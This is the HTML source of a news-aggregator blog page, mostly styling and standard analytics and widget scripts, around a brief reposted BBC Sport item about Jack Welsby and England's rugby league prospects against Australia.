.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/129B6/production/_129541267_gettyimages-1441031938.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>Welsby says England can end Australia dominance</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Welsby says England can end Australia dominance
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-04-28T22:51:00-07:00'>April 28, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2198168418017208409' itemprop='articleBody'>
<meta content=' As they prepare to face France in a mid-season Test, St Helens full-back Jack Welsby says England can bridge the gap to the southern hemisp...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/129B6/production/_129541267_gettyimages-1441031938.jpg" style="width: 100%;" />
<div>As they prepare to face France in a mid-season Test, St Helens full-back Jack Welsby says England can bridge the gap to the southern hemisphere sides.</div>
</div>
<br />
<br />
from BBC Sport - Scores, Fixtures, News - Live Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8aee1aa45b2c8dc16ef6a6687ade1508" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html&title=Welsby says England can end Australia dominance' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html&title=Welsby says England can end Australia dominance' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html&title=Welsby says England can end Australia dominance' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html&title=Welsby says England can end Australia dominance' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html&media=https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/129B6/production/_129541267_gettyimages-1441031938.jpg&description= As they prepare to face France in a mid-season Test, St Helens full-back Jack Welsby says England can bridge the gap to the southern hemisp...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/04/walrus-freya-killed-by-norway-gets-oslo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/129B6/production/_129541267_gettyimages-1441031938.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRQzg-vZnZ3Nl3kv1fJ61ySndy78bYOP3pVn3iFFNymFCotk-cc9mkmK1Fm88FTvTTqqvMvjnzCroDHCQFYGdQCyaDs5Ck63cmDtNJnP8qe_WADBYcNtG5L8tPaR-JE2AS5tVqGmzXoV_nHEowRnKG0z-kv2yxWW_C31-W6EM0lUMe=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vU0Pfmu5K8bSEe6N-F094YHEJtFEnUEHoWNE4OqFxkmnYnmFjJc-cq4_SGEV4BNY5Q3YogJtIPfpSzL2ldNaR_sw_eFZjryHzCRO0GlLEaMAW8v4Pl9-9zReIInyZg5iRjQN_sdc48ODaUQqtA5FBujH8VkPJCkE0izuguYPbX37YVVvW5nSANHA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
